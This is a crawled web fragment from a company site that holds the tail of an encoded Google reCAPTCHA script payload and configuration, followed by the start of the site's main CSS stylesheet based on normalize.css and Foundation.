ZcKrLcK7w65Uw7FrH8O9w6nCg8O/[base64]/w41Wwoc0EMK+C0DDuMKgw7HDsMOKBsKrw4bDjVdWfMOKe1TDm199BMKePsOnwqV/YGgIwqsVwqrDjMOiREHDosK+PcOyGcO2w6vCrSl7f8Kbw6l0EGrDtwrDvTLCrsKCwqdRWVPDp8KgwqLCrSFuYcKYw5XDnsKaWk/Du8OOwq4XMUNcwrQ9w4HDhsO8M8OlwpbCucKIw5oEw5Bnwr8ow6TCg8KobcOGakbDkcKOYFMbH1vCkgBJQgnCq8KGSMOYwq4jw717w7Rdw67CssKPwoJFw7fCusKGw6F+wqvDmsKFwpxnGMOXKcO/W8OPElBaIDbCrsOVBsKUw4rDmMKxw4/[base64]/w5kZSmopw484w6BWI8KlM8KJw4jDkDE2RsKGO0vCoCE4wrZeenHCvcKPw40iwpbCtMOTKwcSwrRyLxlTwpd9PsOMwr9EccKQwq3CiUJkwrHCqsOnw7sdaghFE8OaT3FLwrhrKMKkw4vCvsKuw6RPwq/Dm0Nwwo5owrd8QS0MFcOcCXHDowPCusOrw78Vw7tLw7wCZHRhRcKgKCHDtcKhYcOVekh1YmjDo3NVwpXDt3FlQsKVwodtwpJ3w6MLw5BfaRk/GsOrW8K6w412wrkgwqnDs8KgTcKgw40QAi4icMK3woskACE4SjpkwpnDpcOjTMKXZMKbTRfChXPDpsKdG8KlH3tTw43DgMOIHMO2wqIjEMK2fkvDrcODwoDCu13CtmtCw4/[base64]/DmcKlw7Z+wr48NsOGNsOmw67CmUBbTwBEwpXDgMKVwp7CqnfDqlDCpCHCqmfDmCbDv24Wwp0CayLDr8KswpPCicKqwr1MQgPCj8KHwozDvUN6DMK0w6/ChwhAwoF+PkIMw5B5FVLCnSAAw5oXdQ1LwoLChgQswrZeNsKIdAHCvUTCrsOQw6PDtMKvacK/wrccwqDCoMKzwqgjMsKswr7CgsKcIsKxY0DDrcOJABnCh0hlOsK7wpfChsObQsKPdMOCwo/Cg0DDug/DqQHCvlrCncOYKTM3w5JKw4HCucK8DV3Dj1PCsx0Mw4nCusONMsK0wrs8w4V/wqrCtcOOUMOiJhrCkMK8w77DkQPCuUDDnMKAw7NeLsOsSmMfZcKQC8OZU8KFL0l9QcKqwo93ISfCisOacMOow6hYwpMCVShYwpp/wrzDrcKSScKKwpAQw7nDnMKnwq/DmR96Q8KuwqzDj3DDhsOFw7kWwoRwwrTCkMOdw6jCtRhpw6ptwrVUw5jCvjLDo2FiZFhAMcKnw7gHX8OMw5nDvkPDocOuw5xIO8OmeTfCl8O5ATAQChogwoNfwoRfS2/DpcOkVFLDssKMDF0gwp9HEsOMwqDCqnvCnEnCtXLDqsKGwqvCiMOJbsKcZE3DsHBMw6trTMOYw6IXw45UEsOOKTvDtsKNSMKAw7/DgsKOWkMUIsOnwrHDpkNtwpDCr2/[base64]/CsRPDj8KCO8Oow5fDvUjDqwx1asOFKX9ZMcKbw68Uw4cUwpXCqsO3MSgkw57ChjTDrsKEcSR6w4LCsSfDksOgwrzDtwPCohk4UUzDhDUpNcK/wqfChTbDqMOlBRfCiQdpYUgDdMKsHT7CicO/wq41wrUcw6EPD8KewobCtMOlw7vDix/[base64]/CscKge2AVaxBICcKdwo1MBMOzA05+w7wDw67CmyjDuMO+wq8cWURkwoRhw6Rtw7bDrzTCh8OmwqIUwrA2w5jDtW5QHEjDhCDDvURVIC08X8KpwrxHasOUwp7CvcOqF8K8wovDkMOtMTlvHA/DrcOQw6sJezPCok5tZn8eHMO4USnCr8K0wqk7fBwYdg/DgMKyU8KJEsKWwq7DkMO/DmnDiG7Dm0Yew6PDl8OEdmfCsRgwZ3/[base64]/ClwzCnMOlw53DjsKFwow3w4bDmnjDlcK9EcKNw6nCicOLwrzDtkXCmnFfdHfClyMSw6g1w5/DuAPDssKZwonDuisLaMKJwo/[base64]/DmEfCoXzDqmXDkErCtBxvITvCoMKpH8OxwrrCmcO5FQUdwqnDtsOCwqk/[base64]/BSk6ScK4LMOkw4RVGErCtcODwq3DsBbCrMOdWMKqUsK5cMOedAYJKMKzw7fDk0lzw54eQFTCrg/CtW7Du8OvHzBBw4jCkMO9w63CpsOiwpwQwooZw78aw5Jpwqg7wq3Ds8KLwrRiwrVhcEjCo8KmwqArwohHw79mJMOvCsKnw73ClcOKw483LU/CscOVw5HCunHDhsKHw7/CksOswpgkWMOJSsKvT8O2ccKswpQfRcO+UC18w7TDhTszw6oAw5/DuxLDqsOpbMOaPhfDpcKDwp7DoVJWwqoTNBkNw6AzcMKbHMOqw7JmfABTwqVoBR/Cv29NbMO/cxMsbMKVwpTCtApnScKPccKjZsOKKTPDqXrDlcO4wo7CnsKowonDhsO4DcKrw7ABUsKNw7chwp/Co30NwpZGw5bDjyDDgiIoF8OmIcOmdB9PwqMHYMKGNMOBWQt3TFbDhgTCjGTCrRDDocOMYMOWwp/DijFlw4kNeMKJAyfCjsOTw5ZwX1Nlw6wewptZSMOTwpsdGm/DkiEdwoNswpolX3tzw4nDjMOMRVvDpSXCqMKuIsK7RMKLIFVtXsKmwpHDo8KDw4VAfcKyw49SEjEVUR/DtcKuwrg4wpI0N8KpwrAbEE97Kh7CuC9awqbCpcK1woDCr2ZZw6cebhnClsKcFW90wqjCj8K2Vj0RM2LDqcONwoQmw7PCqMKYKmE9wrZDUMOgSsK6HSHCshABw655w7bDv8KcFMOATzwzw7bCtFc0w7/[base64]/w5jDpSUpYH3CusKSwrTDsHQBwrfCvcOawp5tw7jDgsKdwrbDsMKpZTFtwpnDg1PCpVgCwrTDmsKSw5c2BMKhw6VqPcKOwo0KGsKVwp7CiMOxcMOYCMOzw7nCk33CvMKVw7w4T8OpGMKJYsOcw4fCq8OwF8OMb1XDuSoFw64Cw53Dg8O/HcOENcOgfMO2DndCeRfCqFzCp8KeHDxuw40ow7/DpWVkERDCgEZGZMO8csOiw5PDksKSwojCoijCp0zDuGlhw6/[base64]/wrMrdFIuOXIKFg3CmTFEwqvDmQXCj8KOw77Cg1ZkJmkYwoDDhUbCpsOpw4pQw7hlw5nDicKLwoMNfS7CvcK3wq4LwptjwqTCnMKUw6rDq3RVVwV+w5R1LW8ZcC3DocK8wpdUVHVmJkplwoHCo0DDgU7DsxzCgi/[base64]/CisK0w4vCr3nCjMODwq7DszFKw5jDm8KlGSg/wrdpw5pcCA3DvAFOI8OQw6U/w5XDt0g2wq9WJMOEbMK7wqvDkMOFwr7CpEZ4wq9Swr3Cv8O1woTDlnPDncO6SsK0wqHCoDcWJk4lNQnCisKtwoRrw4dSwqw7LcKhKcKpwozDrVXClAJRw7VVF2nDkcKBwrZeUGxtL8Klwr8QX8O3ZlZHwroBw55kBRrDmcOJw7/CscO3Llxbw7zDhMK2wpLDrzzDpGnDo1PCoMONw45Dw6E7w7fCoTfCgC5fwq4pcyXDq8K0JD7DtcKrKT3CssOJUMK7TBPDtcOzw7zCoUsfB8K+w5TCrSM9w4ZHwojDjQp/w65vSWdYcMO4w4MGw4YSw48ZNQBfw4E4wrdoakRvHcO6w6DCgDwaw4ZaXwUvd2vDjsKGw4FzQcO/B8O1D8OfBcKawoHCtSsxw7HCssKOKMKzw55NLMOXUhgWJBVIw6BIwq9ZN8OlLgXDrCQmd8OAw7XDt8OQw5IlPVnDvMKuEWR1BcKew6LCmMO0w4zDrMOswqvDmcKCw6PCsWMwZMKVwoclJxMKw7nCkDHDrcOAworDjMOOYMOxwo/CjMKVwoDClQJEwoMMcsOfw7dzwqxEw6jDqcO/ElLCuVTChQ9zwpoRMcOqwpvDv8KOQMOkw47Cm8Kow7FUTxPCnsOhwo3CtsODPAbDukwuwoPDrBIKw63CpEnDoEdpdntXfsOYIAdSW0jDqEXCscO9wovCvcOZCG/Co0/[base64]/CkgZyf8OjEBnDj2MWTmvCp8KpRVvCjcOBw6xdwoHChMKCDMOFQTrDuMOkcnBpJEQ9U8OoPXkuw7RCLcOuw5LCsQx8H2TCnRfCgCdVTsKEwp8PYloGMhTCocKqw6NPG8Kvd8O8fhpLw7hNwrPCmzjCkcKnw4bCncK3w7/Dmigzwp/Cm2plwqnDgcKpYsKKw7DCm8K2bULCvMOYRcOqIsKbw4kiL8OKSBvCssK/BSPDisO5wq/DgcOrOMKmw5HClF3CucOHcsKzwoRwXivDsMKTLcOjw7NTwrVLw5NtDMOoWUJcwrRWwrZbOsKBw6LDg0oYcsO8ajtGwofDg8OvwrU5w54Tw4wywoDDq8KOacOQJMOhwqJQwoXCjXXDmcOcTX5/CsK8SMKUDgxNd2DDn8OCXMK5w4wXFcKmw7l+wqtawo1/[base64]/[base64]/[base64]/HcKswpMMwqXCssKNDsKfRMOow5QgXQPCtcOywoxEBTPDqVPCgx9Ow6zCjEAfwrXCvcOIb8KPFT0YwqfDkMKsOGnDqsKuPlbDrWDDhgnDhTkDXcOXGsK/[base64]/wpMFw4fCkHnDpMKbw54qZ1orw4YowrvCnsKrfcO9w5TDnMKyw64Jw73Cg8OcwrE5KMK+wokmw4zCjjM4EhtHw7TDk2Uhw4bCjMKmN8OwwpBYVsOLccOhwrc+wr3Do8K9wpHDigPClSDDozfDrDLCmMOLXE/DsMOCw7loZFLDpjLCgn3CkhbDjBwdwr/Cu8K8IlQmw5I4w7vDn8KQwrcbEMO+V8KDw6JFwrIjd8Onw4TCrsOewocfZ8O7XifCpTLDg8OHflPCl21gPMObwqcgw6fCnMONGDPCoGcDA8KKDsKQUx0ww5AbA8KWG8OEUcKTwoN1wqBZasO8w6Y+HCZawohzTsKEwqBqw5dywqTCiWh0D8OowoUOw4Azw7/CsMORwq7CvsO1YcK3Wwcgw4NVfMOewozDvQ/CgMKDwrXCi8KAPiPDqB7ChMKoZMOjDw8fbWw6w4zDi8Oxw7Zawodow5QXw5hsCgNEBkENwpXChzBdAsK0wqzDu8KhfxbCtMKqcVl3w79pDcO/wqbDo8OGwqZ/B2szwrRTfMOqFSXDisOCwr4nw6nCj8OKL8KgT8O4ecODXcK+w7TDkMKmwpDDhgXDvcOPR8KYw6U7OmjCoAvCrcOswrfCgcOYw4HDln/Co8Orw7wLF8KdPMKNU2E5w4tww6JfWkg7KcOvfzLCpBbDt8OyFVHCqS3CiGwITMKtwrTDgcKHwpMQw4QRwoktU8ONDcOFY8Kdw5IIcsKRw4UZMRnCs8KFRsKtw6/Cg8OyOsKgIgPClAVTw6VvVw/CqSwhesKRwq/[base64]/[base64]/USjClAjClhdvaH/Dh3QCDsKdbMO5I2LCuXfDn8KmwqdjwoQDHEbClMKYw6ImKEbCix3DsC1ZOcOUw5jDlRJSw7nCh8OXOV4vw6fCtcO6UFjCpUwRw6d8csKIVsOCwp3ChVbDl8KNw7nCgMKdwqIvQ8OgwqHDqwwMw4jCkMOAeDrDgEofLX/ClELDlcKfw65MHynClDTDtsOBwqkmwovDjWLDoQkvwrbCnAHCtcOCBVwMFEXCsiTDlcOaw6fCrMO3TyfCt3nDqMONZ8ODw4nCsTBNw78TF8KuTRp3fcOCw7kgwrPDoWZFZcKXE0lOw6fCrsO/[base64]/AMORw7fCsMKLLcO1w7ASIMOLwrwCwoJIwpXCn8KmEMOgwqbDj8KrW8OGw5DDhsO+w7jDtVLDvjZlw7ZpEsKBwoDCvcKJScKWw7zDj8O4Dw0mwr/[base64]/CncObHWUMWMKgVgM9PMOswofDlsO0w7PCiMKCw63DmMKgFU7DqcOZw43DmcOBI1EDw7hkciJCPMKFGMOGQ8KzwpF2w6Z4BwxTw7LDj3IKwoQTw7HDrSMxwpDDgcOOwp3Cn31ldBIheTjCk8OcUV4SwppgfcKYw4ZheMOpIcKGw4TDuiHDn8Otw6/CqiRVw5TDviHCtsKVZsKpw5jChAhFw5pjBcKbw6dhK3DCjU1qfMOOwpLDlsOSw6PCiR8wwoxmKzfDhTzCqzvDhMOVPw0dw5/Cj8OYw4PDp8OGwpPCrcOYXCHCgMKtwoLDkXA1w6bCjW/[base64]/wpJ1AsK9w5PDgcK/MSAUw6rCliHDnjdDw4wpwoPCnDsbQkcMwozCp8K3NsKJIRfCi3LDvsK+woTCskJ2VsOuQXLCkSHCicOrw71AHDDCssKRSBsAByfDmcOFw552w4zDlcOAw5zCssOxwobCmS3ChF48AXlQw5HCpMO/[base64]/DpyA6wr1owprDisO9w7vDpMKgwovDlSx1H8KvcUF3dxvDqicVwofDnwjCjFTCr8KjwohgwppbAsK+dsOXW8O8w7Z+HwvDkcKuw4BwRsO7UkTCtcKwwr3Dn8OoTSDCjjQZdsKuw6bCgUbConzCmzPCncKCN8OQw6NIP8KaWBEZdMOjwqrDs8KKwrJxVzvDvMOLw6/CsU7DvAfDlB0nZMONU8O+w5PCo8OMwqDCqzTDpsKxGMKGCkvCpsKBwrFyHHrDsA7CtcKgSlorwp19w6MKw5RgwrLDpsO/[base64]/w7dUw4sgw7HDtsO2WS0MwrVyZy7DlMKyNcKpw4/CnMKSIMOJPgfDnmLCp8OjGSnCkMKmwqHCisOIZsKbWsOEOcKEYQXDrcK6aEEvw6l3McOSwq4swqvDt8KHFiVEw6YWaMKnQsKTHCXDk0DCpsK3P8OAUMKsTMK+TSJXw7Yrw5gEw6ZTIcO/w5XCrx7Dk8Oxw43DjMKZw5LDisOfw5jCusOewqzDtSlSDVdib8O9wotLbSvCsCbDrnHChcKbEsO7w6h9Q8OyPMK9C8ONM1lVdsOlLgsrFCTCvnjDoSR6cMOSwq7DncKtw5sqHy/[base64]/Dv8O7ByUYwrjDkgbDpsKiw7VEw5U0CcKzNcK7bMKRLCfDhFvCr8O1P2Juw6lzw7pnwpvDomVnbk8oGsOOw7dPShPCnMKCdMKDAcOVw7Idw7fDrg/CikHChwfDtcKIZ8KoQ3FpMipGP8K5NMOlE8OTI3ADw6HDrH/Dq8OwcsKUwq/Cl8OGwphHdsKbwq3CvHvCqsKuwoXCkw1twph4w73DusKkwq7Cn2XDjwcIw6jCuMK6w5Nfw4bDvSxNw6PClVAaHcOvP8KwwpVTw7Z3w4vCksO/Njx2wq55w6LCpWjDvlTDqE/DhkBww4R9X8KXX2bDsgEddU88ScKRwqzCrj1ow5LCvsOrw5TClmJaNQQUw4nDhH3DtQoMFQJOYMKYw5wZdMOzw6vDmxxUE8OAwrPCtMKlbMOMNMOOwrhCZcOCPw9wasOqw6PCi8KtwoJ6wp8zGG/CtwTDrcKAw4DDgcOUATplUkoBTkvDpm/CohvDlU54wqDCkHfCoybChsOHw6scwpwzPmBfJsOhw7LDiCYBwozCuXFhwonCs2slw7kXw4Nbw7cGwqHCvMOifcO9wr1mOmlhw6XCn0/Cm8KME1FvwqPCkiwVJcKeKgM2NxRnFMKKwqfDvsKDIMK1wqHDjULDgyTCr3U0w7/CjQrDuzXDn8OBVnwtwoXDnzrDpn/ChsKWbG8sUsOkwq9cchrCj8Kew7jDnMKEecOWwpAvUAA+TiTDvCHCksK7McK6WVnCn01/Y8KBwqpJw6YjwqrCp8OywpjCg8KfG8OsYBPDscObwrLCpH9FwpE3VsKFw5N9esO5HH7Dt0rCvA4bL8OrcFjDqMKTw6nCqSnDp33Du8K0S3B3wo/CnyHCnXPChCR7FsKHG8OtJx/CosK1w7bDpMK5XQPCnnNqX8OLEcKWwqt/w7HDg8OlPMK7w4jCkCzCuCHCl24WdcKRVCkLw47CmgRQecO4wqXCuFnDsCMKwqtfwosGJGvCg1/DoW/DgAfDnlzDlGDCk8OwwowjwrF1w7DCt05/wolIwr3Cjl/CpMKww5HDhcOkUcOzwqBGPh9ywoTCvMOSw4Vnw7TDqMOMBiLDuibDlWTCvsKjQcKSw4BEw7Z6woIuw4U/w5RIw4vDg8KRK8OYwpjDgsKjacK7SMK+bsK5BcO/[base64]/TijDr0kWwqbCiAXCp1TDrxobwrrDnzvDmAMtVXxCw6TCvhnDgsKrfQVXeMOoPAXChcK6w5LCtRPCh8KIAFlBw6YRwp8LdibCri/[base64]/Dg8KBRwhtIcOvw74ASwVgc8K2w67Crh/DsMOJRsOFMsOxEMK/wphSdCdweyI7Ui52wrvDhWkGIAVuw5tAw5c/w4DDuTFzED5SD17CnsOFw6hJXR48CMOOwrLDij3Dt8OZUXTDjQV0K2VPwqjCqBUowqc5eGHCh8O4woLCjk7CgADDhjwDw6nDk8Kkw5s/w4B3Y0jCkMKYw7PDkcONTMOFDsKEw55Pw4oUKQTDlcKlwqXCiCg0SXfCrMOuasKrw7pwwr7CqUh3I8OUJ8K8X0PCnXwdEmTDrwnDocOiwqsrZMKueMK8w4F/RsKBIMO7w4HCoHnCgcOQw7UqYMOwRDYqP8OOw6nCoMO4w4vCnFp1w7tlwpHCiV8AKW5Ow4fCmhLDoVATcmAELg5Qw7vDkShADw9nbcKmw7k7w6XCi8OXcMO7wr9DGcK8EcKWLAdzw6HCvhLDtcK7wqvCgXbDulfDiz4IYGUsZS4XVsKvwqFRwpxdMRYMw7/Dpx14w6rCoUhtwpINDFDCkwwlw4DCi8Kow5tfEHXCtkfDrsKfN8KvwrbDnkonI8K0wpPDqsKzC0g7wozCiMOyQ8OPwpzDuQvDk08YXMKnwp3DsMOoZcK+wrFFw5UeJynCtcOuFUV6YDDCrVTDjMKrw6TCgsOLw4jCmMOCTMKZwobDlhvDiQ7DqmAywqXDrMK/bMK7AcK2NxMcwpsZwqkgahXDkwtqw6zCjC7Cv2J4wpbDnTDDjHR8w6LDm1UCw5IRw4jDhDLCkictw7TCvn9LPlt1WXLCkyQkJcOkUnjCoMOgRsKPwr1/F8KAwrvCjsOdw6HCkRvCmio/DTIICSc5wqLDg2pFWiLCmnVWwozCg8OywqxEH8OgwovDmnYqRMKQAynCjlXCsUMvwrPCnMK7ORxtwprDrD/Cu8KLJMKbw7E/woAww44uQMO5JsKCw5rDhMKSDgtww5bDhsKCw44TcsOUw6bCkR7CnsObw6URw67DnsK7woXCgMKPw5bDtMKkw49tw7LDsMOMYH0fcsKcwr7CmsKow5RWM2QNw7habF/DonPDisO3w77ClcKBbcO7ZCnDkkoXwrcYwrd7wqvCsWfDjcOVeG3DvkLDgsOjw6zCuznCkWfChsObw7xfFD/DqU8uwooZw5MlwoYfIsOtI15xw4XCu8OTwr7CmTLDlibCj2nClmvCpBpke8KSDkAIBcKtwrnDgnJlwrDDuTbDgcOUCsK3AgbDjsKcw4XDpBbDqxh9w6LDilpSEGNzw7wLVsOCCcKgw57CnWTCs0/CtMKST8KnFRh1RRwIwrzDqcKww4TCmG5abhvDkwQGDMOUSgJpURnDh2TDqxMOwo4Qw5EuesKZwql2wo8ow6h9UMOpVGg/MhDCvRbCgi8pRQJnXQDDj8Oqw5Vxw6DDg8OSw4lWwpLCrsKbGBljwoTCmA/CsWxEWsO7WsOUwr/[base64]/ZMKWw47Cs8KSesKJOcO7VCLDn8KwSHfDmcOxM8Oaa0bCusO7Z8OywoxUX8Kaw6bCqXFtwoE7ZRYlwp7DqmjDqsOJwq7Dn8K/OilKw5fDhsOvwobCpH7Cmi9jwrRuFcOcbcONwpDCosOew6fCkFvCo8K9asKEKMOVwpDDsHUfMU17Q8KOTcKGA8KcwqzCgcOSw4klw6Frw47CnDQFw5HCrGfDk0PCsmvClF0Fw4TDrsKNF8KawqpzSxcjwpfCqsOBNE7Cu0YWwpY2w4sib8ObcGQWYcKMZX/[base64]/DhAbDszdPw6VxUsKDw6nCjkHDvMKawrDCs8O7wqQOT8Oqw5k4CcKZScKuVMKkwofDtwtawr8LfWsJVEMHcm7DuMKvNV7DicOnWcOww6DCrxfDiMK5Wgk/C8OIRjwLb8O2Lj/DlB9aEcOkw47DqMKtGF7CtzjCpcOqw53CsMK5IMOxw7vCjlDDocK+w5lpw4J3TC/CnTlfw6Amwo1AMB1rwrLDi8OzMsOfVE3DumItwp/[base64]/[base64]/fMO9dMO6e8O/HsK2w6ohP03Ck1zCtcONwprDr8O3ScKhw7rDp8Krw4d9NcKdCsO4w6EOwrFtw4B6wpFjwqvDhsOww4bDtWd2XsK9D8K7w4ZrwqrCucOjw6ElZn5Ew4TDlhtADz3Dn0cmI8Obw5U7w4vDmkl9w7jCv3bDscKJw4nDksOZwo/Do8KGwopyH8KjJQfDtcOKE8OoJsOfwpocw53Cgy4uwrTDrC9+w5nDk0p9eVPDs0jCo8K8wpTDpcOzw4NhEzQPw47Co8K+RMKkw5lcw6XCicOjw6HDuMKMG8O5w7zCtnE/wpMgZw8Zw4YUQcOYeQBVw5sbwqjCrGkdw7TCg8KWNwsifyvDqS7CscO1w73CkcKxwpplH1VywqPCowfDhcKZBGNsw5/Dh8Kzw7khbFxNw7/CmlPCi8KLw44NSMOqH8Kiw6XDvynCr8OdwrcDw4oZHcKtw50oXMOKwobCm8Oiw5DCrUDDrcOBwoJowpwXwodvYcKew6NWwo3DiRdSER3DtcOSw6Z/ewE3wobDkwLCssO8w6kAw7zCtgXDglA/UmXDogrDpmIvb1jDln3CgMK8wpnCg8KPw4ErRsO5BcOMw4LDinvCklbChBvDoRnDoyTCvsOzw716wo9cw65WQgTClcOewrPCpsKgw7nClH/DmcKHwr1jZnUswrZ6w40zSlnDkMO5w7cyw4tJPBDCtMK2YMK8WF8kwq1TOEzCmMKgwrTDocOAXCvCngPChsO5e8KFKcO1w4/[base64]/CmjsvMsOzwoQ\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.sagesolutionsgroup.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kZlx9Gh13IYIZzsYZuylh98dvdwpNMog8uxxJ3Bzblo\\u003d\x22,1,0,null,1,1768980593288,0,0,[89,247,72],null,[209,105,141,189,205],\x22RC-GCLkZdDNJZgl-A\x22,null,null,null,null,null,\x220dAFcWeA4VqQuyA2b2QWegh1L8AXvHkBCg0dMoeiA0B2OgjAn6eiw9iM8n9PD51pc9BMiPdVj8Mn-UGHl7n4gVOdiQLQzqPzaZeQ\x22,1769063393536]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sagesolutionsgroup.com/css/main.css?v=1709733794094
body_size: 98905
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 32em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:32.05em)/"; width: 32.05em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:32.05em) and (max-width:51.2em)/"; width: 32.05em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:72.05em)/"; width: 72.05em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:72.05em) and (max-width:96em)/"; width: 72.05em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:96.05em)/"; width: 96.05em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 20px; }

body { background: #182640; color: #000; cursor: auto; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 300; line-height: 140%; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

